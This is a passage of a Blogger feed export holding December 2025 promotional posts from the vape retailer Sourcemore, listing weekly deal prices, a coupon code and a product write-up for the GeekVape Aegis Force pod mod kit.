Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 